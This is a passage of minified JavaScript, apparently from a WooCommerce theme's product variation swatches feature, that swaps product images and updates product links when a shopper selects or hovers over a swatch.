void(window.location=f||v);s.removeClass("selected"),m.removeClass("ux-swatch-active"),C(),n&&g(p)}else b(),x(s)})),h.on("click",".ux-swatches__limiter",(function(t){var s=e(this);s.parent().find(".ux-swatch.hidden").removeClass("hidden").fadeOut(0).fadeIn(500),s.hide(),e(document).trigger("flatsome-equalize-box")})),i){var _="product-box"===c?"":".ux-swatch";("product-box"===c?m:h).on("mouseenter mouseleave",_,(function(e){if("mouseleave"===e.type){var t=h.find(".selected");t.length&&(d=setTimeout((function(){t.removeClass("selected"),m.removeClass("ux-swatch-active"),C(),n&&g(p)}),r))}else clearTimeout(d)}))}function b(){w||(t=m.find(".box-image img:not(.back-image)").first(),l=t.attr("src"),u=t.attr("srcset"),p.push(m.find(".box-image a").first()),p.push(m.find(".woocommerce-loop-product__link")),p.push(m.find(".product_type_variable.add_to_cart_button")),w=!0)}function x(e){e.hasClass("selected")||(h.find(".selected").removeClass("selected"),e.addClass("selected"),m.addClass("ux-swatch-active"),function(e){t.attr("src",e.data("image-src")),u&&t.attr("srcset",e.data("image-srcset"))}(e),n&&function(e,t,s){var a=(t.indexOf("?")>-1?"&":"?")+e.data("attribute_name")+"="+e.data("value");s.forEach((function(e){e.attr("href",t+a)})),f=t+a}(e,v,p))}function C(){t&&t.attr("src",l),u&&t.attr("srcset",u)}function g(e){e.forEach((function(e){e.attr("href",v)}))}}))},e((function(){var t=".ux-swatches-in-loop:not(.js-ux-swatches)";e(".variations_form").flatsomeSwatches(),e(t).flatsomeSwatchesLoop(),jQuery(document).on("flatsome-infiniteScroll-append",(function(s,a,n,o){e(t,o).flatsomeSwatchesLoop()})),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",(function(s){e(t,s.container).flatsomeSwatchesLoop()}))}))}(jQuery)}]);